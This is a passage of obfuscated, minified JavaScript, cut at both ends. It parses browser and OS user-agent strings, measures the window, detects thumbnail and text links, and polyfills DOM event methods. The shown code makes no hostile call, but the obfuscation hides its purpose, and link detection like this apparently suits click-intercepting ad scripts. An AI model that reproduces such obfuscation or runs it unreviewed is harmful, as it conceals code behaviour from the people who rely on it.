!/chrome/[_0xa0f0x7(936)](_0xa0f0x8),opera:/opera|opr/gi[_0xa0f0x7(936)](_0xa0f0x8),android:/android/gi[_0x453b[232]](_0xa0f0x8),macosx:/mac os x/gi[_0xa0f0x7(936)](_0xa0f0x8),ios:/iphone|ipad|ipod/gi[_0xa0f0x7(936)](_0xa0f0x8),winphone:/windows phone/gi[_0xa0f0x7(936)](_0xa0f0x8)};return _0xa0f0xa[_0xa0f0x7(763)]= _0xa0f0xa[_0xa0f0x7(1031)]?(_0xa0f0x8[_0x453b[231]](/.+(?:ri)[\/: ]([\d.]+)/)|| [])[1]:(_0xa0f0x8[_0xa0f0x7(809)](/.+(?:ox|me|ra|ie)[\/: ]([\d.]+)/)|| [])[1],_0xa0f0xa}(),ua:{initialize:function(){var _0xa0f0x5=_0xa0f0x15,_0xa0f0x6={};_0xa0f0x6[_0xa0f0x5(339)]= _0xa0f0x5(1061),_0xa0f0x6[_0xa0f0x5(395)]= _0x453b[1490],_0xa0f0x6[_0xa0f0x5(653)]= _0xa0f0x5(484),_0xa0f0x6[_0xa0f0x5(1187)]= _0xa0f0x5(642),_0xa0f0x6[_0xa0f0x5(362)]= _0xa0f0x5(324),_0xa0f0x6[_0xa0f0x5(1013)]= _0xa0f0x5(967),_0xa0f0x6[_0xa0f0x5(1036)]= _0x453b[1491],_0xa0f0x6[_0xa0f0x5(718)]= _0xa0f0x5(658),_0xa0f0x6[_0xa0f0x5(1195)]= _0xa0f0x5(1220),_0xa0f0x6[_0xa0f0x5(447)]= _0x453b[1492],_0xa0f0x6[_0xa0f0x5(847)]= _0xa0f0x5(983),_0xa0f0x6[_0xa0f0x5(408)]= _0xa0f0x5(363),_0xa0f0x6[_0x453b[1493]]= _0xa0f0x5(905),_0xa0f0x6[_0xa0f0x5(627)]= _0xa0f0x5(778),_0xa0f0x6[_0xa0f0x5(1083)]= _0xa0f0x5(763),_0xa0f0x6[_0xa0f0x5(728)]= _0xa0f0x5(1178),_0xa0f0x6[_0xa0f0x5(1141)]= _0xa0f0x5(528),_0xa0f0x6[_0xa0f0x5(599)]= _0x453b[1494],_0xa0f0x6[_0xa0f0x5(985)]= _0xa0f0x5(609),_0xa0f0x6[_0xa0f0x5(499)]= _0xa0f0x5(1251),_0xa0f0x6[_0x453b[1495]]= _0x453b[1496],_0xa0f0x6[_0xa0f0x5(1225)]= _0x453b[1497],_0xa0f0x6[_0xa0f0x5(385)]= _0xa0f0x5(770),_0xa0f0x6[_0xa0f0x5(734)]= _0xa0f0x5(806);var _0xa0f0x7=_0xa0f0x6,_0xa0f0x8={};_0xa0f0x8[_0xa0f0x5(1104)]= _0x453b[1498],_0xa0f0x8[1.2]= _0x453b[1499],_0xa0f0x8[_0xa0f0x5(358)]= _0x453b[1500],_0xa0f0x8[_0xa0f0x5(1046)]= _0xa0f0x7[_0xa0f0x5(339)],_0xa0f0x8[_0x453b[1501]]= _0xa0f0x7[_0xa0f0x5(395)],_0xa0f0x8[_0xa0f0x5(699)]= _0xa0f0x7[_0x453b[1502]],_0xa0f0x8[_0xa0f0x5(438)]= _0xa0f0x7[_0xa0f0x5(1187)],_0xa0f0x8[_0x453b[1215]]= _0x453b[26];var _0xa0f0xa={major:{1:[_0x453b[1498],_0x453b[1499],_0x453b[1500]],2:_0x453b[1503],"\x3F":_0x453b[26]}};_0xa0f0xa[_0xa0f0x5(763)]= _0xa0f0x8;var _0xa0f0xb={};_0xa0f0xb[_0xa0f0x5(515)]= _0xa0f0xa;var _0xa0f0x3={};_0xa0f0x3[_0x453b[1504]]= _0xa0f0x7[_0xa0f0x5(362)],_0xa0f0x3[_0xa0f0x5(465)]= _0xa0f0x7[_0xa0f0x5(1013)],_0xa0f0x3[_0xa0f0x5(1260)]= _0xa0f0x7[_0x453b[1505]],_0xa0f0x3[_0xa0f0x5(1202)]= _0xa0f0x7[_0xa0f0x5(718)],_0xa0f0x3[_0x453b[1506]]= [_0xa0f0x7[_0xa0f0x5(1195)],_0xa0f0x5(903)],_0xa0f0x3[_0xa0f0x5(708)]= _0xa0f0x7[_0xa0f0x5(447)],_0xa0f0x3[7]= _0xa0f0x7[_0xa0f0x5(847)],_0xa0f0x3[8]= _0xa0f0x5(1265),_0xa0f0x3[_0xa0f0x5(518)]= _0xa0f0x7[_0xa0f0x5(408)],_0xa0f0x3[_0x453b[1507]]= _0xa0f0x7[_0xa0f0x5(1109)];var _0xa0f0xc={};_0xa0f0xc[_0xa0f0x5(763)]= _0xa0f0x3;var _0xa0f0xd={};_0xa0f0xd[_0xa0f0x5(948)]= _0xa0f0xc;var _0xa0f0x11={};_0xa0f0x11[_0xa0f0x5(620)]= _0xa0f0xb,_0xa0f0x11[_0x453b[1247]]= _0xa0f0xd,this[_0x453b[1508]]= _0xa0f0x11;var _0xa0f0x12={};_0xa0f0x12[_0xa0f0x5(620)]= [[/(opera\smini)\/((\d+)?[\w\.-]+)/i,/(opera\s[mobileta]+).+version\/((\d+)?[\w\.-]+)/i,/(opera).+version\/((\d+)?[\w\.]+)/i,/(opera)[\/\s]+((\d+)?[\w\.]+)/i],[_0xa0f0x7[_0x453b[1509]],_0xa0f0x7[_0xa0f0x5(1083)],_0xa0f0x7[_0xa0f0x5(728)]],[/\s(opr)\/((\d+)?[\w\.]+)/i],[[_0xa0f0x7[_0xa0f0x5(627)],_0xa0f0x5(705)],_0xa0f0x7[_0xa0f0x5(1083)],_0xa0f0x7[_0xa0f0x5(728)]],[/(kindle)\/((\d+)?[\w\.]+)/i,/(lunascape|maxthon|netfront|jasmine|blazer)[\/\s]?((\d+)?[\w\.]+)*/i,/(avant\s|iemobile|slim|baidu)(?:browser)?[\/\s]?((\d+)?[\w\.]*)/i,/(?:ms|\()(ie)\s((\d+)?[\w\.]+)/i,/(rekonq)((?:\/)[\w\.]+)*/i,/(chromium|flock|rockmelt|midori|epiphany|silk|skyfire|ovibrowser|bolt|iron)\/((\d+)?[\w\.-]+)/i],[_0xa0f0x7[_0xa0f0x5(627)],_0xa0f0x7[_0xa0f0x5(1083)],_0xa0f0x7[_0xa0f0x5(728)]],[/(trident).+rv[:\s]((\d+)?[\w\.]+).+like\sgecko/i],[[_0xa0f0x7[_0xa0f0x5(627)],_0x453b[1510]],_0xa0f0x7[_0xa0f0x5(1083)],_0xa0f0x7[_0xa0f0x5(728)]],[/(yabrowser)\/((\d+)?[\w\.]+)/i],[[_0xa0f0x7[_0xa0f0x5(627)],_0xa0f0x7[_0xa0f0x5(1141)]],_0xa0f0x7[_0xa0f0x5(1083)],_0xa0f0x7[_0x453b[1511]]],[/(comodo_dragon)\/((\d+)?[\w\.]+)/i],[[_0xa0f0x7[_0xa0f0x5(627)],/_/g,_0x453b[1512]],_0xa0f0x5(763),_0xa0f0x7[_0xa0f0x5(728)]],[/(chrome|omniweb|arora|[tizenoka]{5}\s?browser)\/v?((\d+)?[\w\.]+)/i],[_0xa0f0x7[_0x453b[1509]],_0xa0f0x7[_0xa0f0x5(1083)],_0xa0f0x7[_0x453b[1511]]],[/(dolfin)\/((\d+)?[\w\.]+)/i],[[_0xa0f0x7[_0xa0f0x5(627)],_0xa0f0x7[_0xa0f0x5(599)]],_0xa0f0x7[_0x453b[1513]],_0xa0f0x7[_0xa0f0x5(728)]],[/((?:android.+)crmo|crios)\/((\d+)?[\w\.]+)/i],[[_0xa0f0x5(778),_0xa0f0x7[_0xa0f0x5(985)]],_0xa0f0x7[_0xa0f0x5(1083)],_0xa0f0x7[_0x453b[1511]]],[/version\/((\d+)?[\w\.]+).+?mobile\/\w+\s(safari)/i],[_0x453b[1514],_0xa0f0x7[_0x453b[1511]],[_0xa0f0x7[_0xa0f0x5(627)],_0xa0f0x7[_0xa0f0x5(499)]]],[/version\/((\d+)?[\w\.]+).+?(mobile\s?safari|safari)/i],[_0xa0f0x7[_0xa0f0x5(1083)],_0xa0f0x7[_0xa0f0x5(728)],_0x453b[1450]],[/webkit.+?(mobile\s?safari|safari)(\/[\w\.]+)/i],[_0xa0f0x7[_0xa0f0x5(627)],[_0x453b[1515],_0xa0f0x22[_0xa0f0x5(318)][_0x453b[1207]][_0xa0f0x5(793)][_0xa0f0x5(1089)],_0xa0f0x22[_0xa0f0x5(318)][_0x453b[1207]][_0xa0f0x5(824)][_0xa0f0x5(620)][_0xa0f0x5(515)][_0x453b[1515]]],[_0xa0f0x7[_0xa0f0x5(1083)],_0xa0f0x22[_0xa0f0x5(318)][_0x453b[1207]][_0xa0f0x5(793)][_0x453b[1516]],_0xa0f0x22[_0x453b[236]][_0x453b[1207]][_0x453b[1508]][_0xa0f0x5(620)][_0xa0f0x5(515)][_0xa0f0x5(763)]]],[/(konqueror)\/((\d+)?[\w\.]+)/i,/(webkit|khtml)\/((\d+)?[\w\.]+)/i],[_0xa0f0x7[_0x453b[1509]],_0xa0f0x7[_0xa0f0x5(1083)],_0x453b[1515]],[/(navigator|netscape)\/((\d+)?[\w\.-]+)/i],[[_0xa0f0x7[_0x453b[1509]],_0xa0f0x7[_0xa0f0x5(772)]],_0xa0f0x7[_0xa0f0x5(1083)],_0xa0f0x7[_0x453b[1511]]],[/(swiftfox)/i,/(icedragon|iceweasel|camino|chimera|fennec|maemo\sbrowser|minimo|conkeror)[\/\s]?((\d+)?[\w\.\+]+)/i,/(firefox|seamonkey|k-meleon|icecat|iceape|firebird|phoenix)\/((\d+)?[\w\.-]+)/i,/(mozilla)\/((\d+)?[\w\.]+).+rv\:.+gecko\/\d+/i,/(uc\s?browser|polaris|lynx|dillo|icab|doris|amaya|w3m|netsurf|qqbrowser)[\/\s]?((\d+)?[\w\.]+)/i,/(links)\s\(((\d+)?[\w\.]+)/i,/(gobrowser)\/?((\d+)?[\w\.]+)*/i,/(ice\s?browser)\/v?((\d+)?[\w\._]+)/i,/(mosaic)[\/\s]((\d+)?[\w\.]+)/i],[_0x453b[1450],_0xa0f0x7[_0xa0f0x5(1083)],_0xa0f0x7[_0x453b[1511]]]],_0xa0f0x12[_0x453b[1247]]= [[/(windows)\snt\s6\.2;\s(arm)/i,/(windows\sphone(?:\sos)*|windows\smobile|windows)[\s\/]?([ntce\d\.\s]+\w)/i],[_0xa0f0x7[_0x453b[1509]],[_0xa0f0x5(763),_0xa0f0x22[_0xa0f0x5(318)][_0x453b[1207]][_0xa0f0x5(793)][_0xa0f0x5(1089)],_0xa0f0x22[_0xa0f0x5(318)][_0x453b[1207]][_0xa0f0x5(824)][_0x453b[1247]][_0xa0f0x5(948)][_0xa0f0x5(763)]]],[/(win(?=3|9|n)|win\s9x\s)([nt\d\.]+)/i],[[_0xa0f0x7[_0xa0f0x5(627)],_0xa0f0x5(1241)],[_0xa0f0x7[_0xa0f0x5(1083)],_0xa0f0x22[_0xa0f0x5(318)][_0x453b[1207]][_0xa0f0x5(793)][_0xa0f0x5(1089)],_0xa0f0x22[_0xa0f0x5(318)][_0x453b[1207]][_0xa0f0x5(824)][_0x453b[1247]][_0x453b[1517]][_0xa0f0x5(763)]]],[/\((bb)(10);/i],[[_0xa0f0x7[_0xa0f0x5(627)],_0xa0f0x7[_0x453b[1518]]],_0xa0f0x5(763)],[/(blackberry)\w*\/?([\w\.]+)*/i,/(tizen)\/([\w\.]+)/i,/(android|webos|palm\os|qnx|bada|rim\stablet\sos|meego)[\/\s-]?([\w\.]+)*/i],[_0xa0f0x7[_0xa0f0x5(627)],_0xa0f0x7[_0x453b[1513]]],[/(symbian\s?os|symbos|s60(?=;))[\/\s-]?([\w\.]+)*/i],[[_0xa0f0x5(778),_0x453b[1519]],_0xa0f0x5(763)],[/mozilla.+\(mobile;.+gecko.+firefox/i],[[_0xa0f0x7[_0xa0f0x5(627)],_0xa0f0x5(1273)],_0xa0f0x7[_0x453b[1513]]],[/(nintendo|playstation)\s([wids3portablevu]+)/i,/(mint)[\/\s\(]?(\w+)*/i,/(joli|[kxln]?ubuntu|debian|[open]*suse|gentoo|arch|slackware|fedora|mandriva|centos|pclinuxos|redhat|zenwalk)[\/\s-]?([\w\.-]+)*/i,/(hurd|linux)\s?([\w\.]+)*/i,/(gnu)\s?([\w\.]+)*/i],[_0xa0f0x7[_0x453b[1509]],_0xa0f0x5(763)],[/(cros)\s[\w]+\s([\w\.]+\w)/i],[[_0xa0f0x7[_0x453b[1509]],_0xa0f0x7[_0xa0f0x5(385)]],_0xa0f0x7[_0x453b[1513]]],[/(sunos)\s?([\w\.]+\d)*/i],[[_0xa0f0x7[_0xa0f0x5(627)],_0xa0f0x5(700)],_0xa0f0x5(763)],[/\s([frentopc-]{0,4}bsd|dragonfly)\s?([\w\.]+)*/i],[_0x453b[1450],_0xa0f0x7[_0xa0f0x5(1083)]],[/(ip[honead]+)(?:.*os\s*([\w]+)*\slike\smac|;\sopera)/i],[[_0xa0f0x7[_0xa0f0x5(627)],_0xa0f0x7[_0xa0f0x5(734)]],[_0xa0f0x7[_0x453b[1513]],/_/g,_0x453b[1520]]],[/(mac\sos\sx)\s?([\w\s\.]+\w)*/i],[_0xa0f0x7[_0xa0f0x5(627)],[_0xa0f0x7[_0xa0f0x5(1083)],/_/g,_0x453b[1520]]],[/(haiku)\s(\w+)/i,/(aix)\s((\d)(?=\.|\)|\s)[\w\.]*)*/i,/(macintosh|mac(?=_powerpc)|plan\s9|minix|beos|os\/2|amigaos|morphos|risc\sos)/i,/(unix)\s?([\w\.]+)*/i],[_0xa0f0x7[_0xa0f0x5(627)],_0xa0f0x7[_0x453b[1513]]]],this[_0x453b[1521]]= _0xa0f0x12},ua:window&& window[_0x453b[1522]]&& window[_0xa0f0x15(364)][_0xa0f0x15(1239)]?window[_0x453b[1522]][_0xa0f0x15(1239)]:_0x453b[3],get:{browser:function(){var _0xa0f0x5=_0xa0f0x15;return _0xa0f0x22[_0xa0f0x5(318)][_0x453b[1207]][_0xa0f0x5(793)][_0xa0f0x5(1006)][_0x453b[1523]](this,_0xa0f0x22[_0xa0f0x5(318)][_0x453b[1207]][_0xa0f0x5(960)][_0xa0f0x5(620)])},os:function(){var _0xa0f0x5=_0xa0f0x15;return _0xa0f0x22[_0xa0f0x5(318)][_0x453b[1207]][_0xa0f0x5(793)][_0xa0f0x5(1006)][_0xa0f0x5(550)](this,_0xa0f0x22[_0xa0f0x5(318)][_0x453b[1207]][_0xa0f0x5(960)][_0x453b[1247]])}},util:{has:function(_0xa0f0x5,_0xa0f0x6){var _0xa0f0x7=_0xa0f0x15;return -1!== _0xa0f0x6[_0xa0f0x7(380)]()[_0xa0f0x7(833)](_0xa0f0x5[_0x453b[1524]]())},lowerize:function(_0xa0f0x5){return _0xa0f0x5[_0x453b[1524]]()}},mapper:{rgx:function(){for(var _0xa0f0x5,_0xa0f0x6,_0xa0f0x7,_0xa0f0x8,_0xa0f0xa,_0xa0f0xb,_0xa0f0x3,_0xa0f0xc=_0xa0f0x15,_0xa0f0xd={yemak:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5< _0xa0f0x6},ctsBP:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5+ _0xa0f0x6},hZdqX:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5=== _0xa0f0x6},TqOwk:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5=== _0xa0f0x6},AHHkQ:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5(_0xa0f0x6)},xnKQq:_0xa0f0xc(928),OjWTq:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5< _0xa0f0x6},tEhpS:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5(_0xa0f0x6)},OUuUg:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5== _0xa0f0x6},HXUqO:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5== _0xa0f0x6},sGBfm:_0xa0f0xc(837)},_0xa0f0x11=0,_0xa0f0x12=arguments;_0xa0f0xd[_0xa0f0xc(932)](_0xa0f0x11,_0xa0f0x12[_0xa0f0xc(652)]);_0xa0f0x11+= 2){var _0xa0f0x27=_0xa0f0x12[_0xa0f0x11],_0xa0f0x26=_0xa0f0x12[_0xa0f0xd[_0xa0f0xc(600)](_0xa0f0x11,1)];if(_0xa0f0xd[_0x453b[1525]]( typeof _0xa0f0x5,_0xa0f0xc(434))){for(_0xa0f0x8 in _0xa0f0x5= {},_0xa0f0x26){_0xa0f0xa= _0xa0f0x26[_0xa0f0x8],_0xa0f0xd[_0xa0f0xc(319)](_0xa0f0xd[_0xa0f0xc(890)](_0xa0f0x16,_0xa0f0xa),_0xa0f0xd[_0xa0f0xc(321)])?_0xa0f0x5[_0xa0f0xa[0]]= void(0):_0xa0f0x5[_0xa0f0xa]= void(0)}};for(_0xa0f0x6= _0xa0f0x7= 0;_0xa0f0x6< _0xa0f0x27[_0x453b[17]];_0xa0f0x6++){if(_0xa0f0xb= _0xa0f0x27[_0xa0f0x6][_0x453b[1398]](_0xa0f0x22[_0xa0f0xc(318)][_0x453b[1207]][_0x453b[1207]])){for(_0xa0f0x8= 0;_0xa0f0xd.OjWTq(_0xa0f0x8,_0xa0f0x26[_0x453b[17]]);_0xa0f0x8++){_0xa0f0x3= _0xa0f0xb[++_0xa0f0x7],_0xa0f0xa= _0xa0f0x26[_0xa0f0x8],_0xa0f0xd.TqOwk(_0xa0f0xd[_0xa0f0xc(963)](_0xa0f0x16,_0xa0f0xa),_0xa0f0xd[_0xa0f0xc(321)])&& _0xa0f0xa[_0xa0f0xc(652)]> 0?_0xa0f0xd[_0xa0f0xc(820)](_0xa0f0xa[_0xa0f0xc(652)],2)?_0xa0f0xd[_0xa0f0xc(754)]( typeof _0xa0f0xa[1],_0xa0f0xd[_0xa0f0xc(935)])?_0xa0f0x5[_0xa0f0xa[0]]= _0xa0f0xa[1][_0xa0f0xc(366)](this,_0xa0f0x3):_0xa0f0x5[_0xa0f0xa[0]]= _0xa0f0xa[1]:3== _0xa0f0xa[_0x453b[17]]?!_0xa0f0xd[_0xa0f0xc(319)]( typeof _0xa0f0xa[1],_0xa0f0xc(837))|| _0xa0f0xa[1][_0x453b[1398]]&& _0xa0f0xa[1][_0x453b[232]]?_0xa0f0x5[_0xa0f0xa[0]]= _0xa0f0x3?_0xa0f0x3[_0x453b[1526]](_0xa0f0xa[1],_0xa0f0xa[2]):void(0):_0xa0f0x5[_0xa0f0xa[0]]= _0xa0f0x3?_0xa0f0xa[1][_0xa0f0xc(366)](this,_0xa0f0x3,_0xa0f0xa[2]):void(0):4== _0xa0f0xa[_0x453b[17]]&& (_0xa0f0x5[_0xa0f0xa[0]]= _0xa0f0x3?_0xa0f0xa[3][_0xa0f0xc(366)](this,_0xa0f0x3[_0xa0f0xc(743)](_0xa0f0xa[1],_0xa0f0xa[2])):void(0)):_0xa0f0x5[_0xa0f0xa]= _0xa0f0x3|| void(0)};break}};if(_0xa0f0xb){break}};return _0xa0f0x5},str:function(_0xa0f0x5,_0xa0f0x6){var _0xa0f0x7=_0xa0f0x15,_0xa0f0x8={ZasEX:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5(_0xa0f0x6)},AZzRq:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5> _0xa0f0x6},oqfqo:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5< _0xa0f0x6},Ztqng:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5=== _0xa0f0x6}};for(var _0xa0f0xa in _0xa0f0x6){if(_0x453b[1232]=== _0xa0f0x8[_0xa0f0x7(1111)](_0xa0f0x16,_0xa0f0x6[_0xa0f0xa])&& _0xa0f0x8[_0xa0f0x7(1146)](_0xa0f0x6[_0xa0f0xa][_0xa0f0x7(652)],0)){for(var _0xa0f0xb=0;_0xa0f0x8[_0xa0f0x7(713)](_0xa0f0xb,_0xa0f0x6[_0xa0f0xa][_0xa0f0x7(652)]);_0xa0f0xb++){if(_0xa0f0x22[_0x453b[236]][_0x453b[1207]][_0xa0f0x7(432)][_0xa0f0x7(360)](_0xa0f0x6[_0xa0f0xa][_0xa0f0xb],_0xa0f0x5)){return _0x453b[1215]=== _0xa0f0xa?void(0):_0xa0f0xa}}}else {if(_0xa0f0x22[_0xa0f0x7(318)][_0x453b[1207]][_0xa0f0x7(432)][_0x453b[1527]](_0xa0f0x6[_0xa0f0xa],_0xa0f0x5)){return _0xa0f0x8.Ztqng(_0xa0f0xa,_0x453b[1215])?void(0):_0xa0f0xa}}};return _0xa0f0x5}}},window:{height:function(){var _0xa0f0x5=_0xa0f0x15,_0xa0f0x6={};_0xa0f0x6[_0xa0f0x5(1175)]= function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5=== _0xa0f0x6};var _0xa0f0x7=0;return _0xa0f0x6[_0xa0f0x5(1175)]( typeof window[_0xa0f0x5(1165)],_0xa0f0x5(646))?_0xa0f0x7= window[_0xa0f0x5(1165)]:document[_0xa0f0x5(869)]&& document[_0xa0f0x5(869)][_0xa0f0x5(404)]?_0xa0f0x7= document[_0xa0f0x5(869)][_0xa0f0x5(404)]:document[_0x453b[1429]]&& document[_0x453b[1429]][_0xa0f0x5(404)]&& (_0xa0f0x7= document[_0xa0f0x5(583)][_0xa0f0x5(404)]),_0xa0f0x7},width:function(){var _0xa0f0x5=_0xa0f0x15,_0xa0f0x6={};_0xa0f0x6[_0x453b[1528]]= _0xa0f0x5(646);var _0xa0f0x7=_0xa0f0x6,_0xa0f0x8=0;return  typeof window[_0xa0f0x5(717)]=== _0xa0f0x7[_0xa0f0x5(829)]?_0xa0f0x8= window[_0xa0f0x5(717)]:document[_0xa0f0x5(869)]&& document[_0xa0f0x5(869)][_0xa0f0x5(711)]?_0xa0f0x8= document[_0xa0f0x5(869)][_0xa0f0x5(711)]:document[_0xa0f0x5(583)]&& document[_0xa0f0x5(583)][_0xa0f0x5(711)]&& (_0xa0f0x8= document[_0xa0f0x5(583)][_0xa0f0x5(711)]),_0xa0f0x8},top:function(){var _0xa0f0x5=_0xa0f0x15;return null!= window[_0xa0f0x5(520)]?window[_0xa0f0x5(520)]:window[_0x453b[1252]]},left:function(){var _0xa0f0x5=_0xa0f0x15,_0xa0f0x6={};return _0xa0f0x6[_0xa0f0x5(619)]= function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5!= _0xa0f0x6},_0xa0f0x6[_0xa0f0x5(619)](window[_0xa0f0x5(1229)],void(0))?window[_0x453b[1529]]:window[_0xa0f0x5(543)]}},event:{ready:function(_0xa0f0x5){var _0xa0f0x6=_0xa0f0x15,_0xa0f0x7={gQJBz:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5=== _0xa0f0x6},DhBuS:_0x453b[1530],IlXAW:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5=== _0xa0f0x6},RfiYi:_0xa0f0x6(1070),otYsT:function(_0xa0f0x5){return _0xa0f0x5()},GVDWU:_0xa0f0x6(755)};_0xa0f0x7[_0xa0f0x6(794)](document[_0xa0f0x6(848)],_0xa0f0x7.DhBuS)|| _0xa0f0x7[_0xa0f0x6(777)](document[_0x453b[1306]],_0xa0f0x7[_0xa0f0x6(1049)])?_0xa0f0x7[_0x453b[1531]](_0xa0f0x5):document[_0x453b[1481]](_0xa0f0x7.GVDWU,_0xa0f0x5)}},elements:{isElement:function(_0xa0f0x5){var _0xa0f0x6=_0xa0f0x15,_0xa0f0x7={};_0xa0f0x7[_0xa0f0x6(1067)]= function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5=== _0xa0f0x6},_0xa0f0x7[_0xa0f0x6(1199)]= _0xa0f0x6(928),_0xa0f0x7[_0xa0f0x6(402)]= function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5!== _0xa0f0x6};var _0xa0f0x8=_0xa0f0x7;return _0xa0f0x8[_0xa0f0x6(1067)](_0xa0f0x16(_0xa0f0x5),_0xa0f0x8[_0x453b[1532]])&& _0xa0f0x8[_0xa0f0x6(402)](_0xa0f0x5,null)},isThumbnailLink:function(_0xa0f0x5){var _0xa0f0x6=_0xa0f0x15,_0xa0f0x7={};_0xa0f0x7[_0xa0f0x6(672)]= function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5=== _0xa0f0x6},_0xa0f0x7[_0xa0f0x6(397)]= function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5> _0xa0f0x6},_0xa0f0x7[_0x453b[1533]]= _0xa0f0x6(677),_0xa0f0x7[_0xa0f0x6(466)]= function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5> _0xa0f0x6};var _0xa0f0x8=_0xa0f0x7;if(!this[_0xa0f0x6(487)](_0xa0f0x5)){return !1};for(var _0xa0f0xa=_0xa0f0x5;this[_0x453b[1534]](_0xa0f0xa);){if(_0xa0f0x8[_0xa0f0x6(672)](_0xa0f0xa[_0x453b[1535]],_0x453b[1536])&& _0xa0f0x8[_0xa0f0x6(397)](_0xa0f0xa[_0x453b[1416]](_0xa0f0x8[_0xa0f0x6(1259)])[_0xa0f0x6(652)],0)&& _0xa0f0x8[_0xa0f0x6(397)](_0xa0f0xa[_0x453b[1416]](_0xa0f0x8[_0x453b[1533]])[0][_0xa0f0x6(711)],90)&& _0xa0f0x8[_0xa0f0x6(466)](_0xa0f0xa[_0xa0f0x6(630)](_0xa0f0x8[_0x453b[1533]])[0][_0xa0f0x6(404)],90)){return !0};if(!this[_0xa0f0x6(487)](_0xa0f0xa[_0xa0f0x6(696)])){return !1};_0xa0f0xa= _0xa0f0xa[_0x453b[1486]]};return !1},isTextLinkOrSimilar:function(_0xa0f0x5){var _0xa0f0x6=_0xa0f0x15,_0xa0f0x7={};_0xa0f0x7[_0xa0f0x6(855)]= function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5=== _0xa0f0x6},_0xa0f0x7[_0x453b[1537]]= function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5<= _0xa0f0x6},_0xa0f0x7[_0x453b[1538]]= _0xa0f0x6(677);var _0xa0f0x8=_0xa0f0x7;if(!this[_0xa0f0x6(487)](_0xa0f0x5)){return !1};for(var _0xa0f0xa=_0xa0f0x5;this[_0xa0f0x6(487)](_0xa0f0xa);){if(_0xa0f0x8.RZXoy(_0xa0f0xa[_0xa0f0x6(1069)],_0x453b[1536])&& _0xa0f0x8[_0xa0f0x6(1112)](_0xa0f0xa[_0x453b[1416]](_0xa0f0x8.ZKULY)[_0xa0f0x6(652)],0)){return !0};if(!this[_0xa0f0x6(487)](_0xa0f0xa[_0xa0f0x6(696)])){return !1};_0xa0f0xa= _0xa0f0xa[_0x453b[1486]]};return !1}},polyfills:{matches:(_0xa0f0x23= Element[_0x453b[1444]],_0xa0f0x24= _0xa0f0x23[_0x453b[1324]]|| _0xa0f0x23[_0x453b[1539]]|| _0xa0f0x23[_0x453b[1540]]|| _0xa0f0x23[_0x453b[1541]]|| _0xa0f0x23[_0x453b[1542]]|| _0xa0f0x23[_0x453b[1543]],void((_0xa0f0x23[_0x453b[1324]]= _0xa0f0x23[_0x453b[1539]]= _0xa0f0x24|| function(_0xa0f0x5){var _0xa0f0x6=document[_0x453b[1544]](_0xa0f0x5),_0xa0f0x7=this;return Array[_0x453b[1444]][_0x453b[1298]][_0x453b[1238]](_0xa0f0x6,(function(_0xa0f0x5){return _0xa0f0x5=== _0xa0f0x7}))}))),closest:function(_0xa0f0x5){_0xa0f0x5[_0x453b[1312]]= _0xa0f0x5[_0x453b[1312]]|| function(_0xa0f0x5){return this?this[_0x453b[1324]](_0xa0f0x5)?this:this[_0x453b[1486]]?this[_0x453b[1486]][_0x453b[1312]](_0xa0f0x5):null:null}}(Element[_0x453b[1444]]),once:function(){var _0xa0f0x5=!1;if(window[_0x453b[1481]](_0x453b[232],null,{get once(){return _0xa0f0x5=  !0,!1}}),!_0xa0f0x5){var _0xa0f0x6=Node[_0x453b[1444]][_0x453b[1481]],_0xa0f0x7=Node[_0x453b[1444]][_0x453b[1545]],_0xa0f0x8=Event[_0x453b[1444]][_0x453b[1546]],_0xa0f0xa=function(_0xa0f0x5,_0xa0f0x8,_0xa0f0xa){var _0xa0f0xb=this,_0xa0f0x3=_0x453b[1232]=== _0xa0f0x16(_0xa0f0xa= _0xa0f0xa||  !1),_0xa0f0xc=_0xa0f0x3&& _0x453b[1547] in  _0xa0f0xa&& !0=== _0xa0f0xa[_0x453b[1547]],_0xa0f0xd=_0xa0f0x3&& _0x453b[1548] in  _0xa0f0xa&& !0=== _0xa0f0xa[_0x453b[1548]],_0xa0f0x11=_0xa0f0x3&& _0x453b[1549] in  _0xa0f0xa&& !0=== _0xa0f0xa[_0x453b[1549]];({handleEvent:function(_0xa0f0x6){_0xa0f0xd&& _0xa0f0x7[_0x453b[1238]](_0xa0f0xb,_0xa0f0x5,this,_0xa0f0xc),_0xa0f0x6[_0x453b[1550]]= _0xa0f0x11,_0xa0f0x8(_0xa0f0x6)},add:function(){_0xa0f0x6[_0x453b[1238]](_0xa0f0xb,_0xa0f0x5,this,_0xa0f0xc)}})[_0x453b[1218]]()},_0xa0f0xb=function(_0xa0f0x5,_0xa0f0x6,_0xa0f0x8){var _0xa0f0xa=_0x453b[1232]=== _0xa0f0x16(_0xa0f0x8= _0xa0f0x8||  !1)&& _0x453b[1547] in  _0xa0f0x8&& !0=== _0xa0f0x8[_0x453b[1547]];_0xa0f0x7[_0x453b[1238]](this,_0xa0f0x5,_0xa0f0x6,_0xa0f0xa)},_0xa0f0x3=function(){this[_0x453b[1550]]|| _0xa0f0x8[_0x453b[1523]](this)};Object[_0x453b[1551]](Node[_0x453b[1444]],_0x453b[1481],{get:function(){return _0xa0f0xa}}),Object[_0x453b[1551]](Node[_0x453b[1444]],_0x453b[1545],{get:function(){return 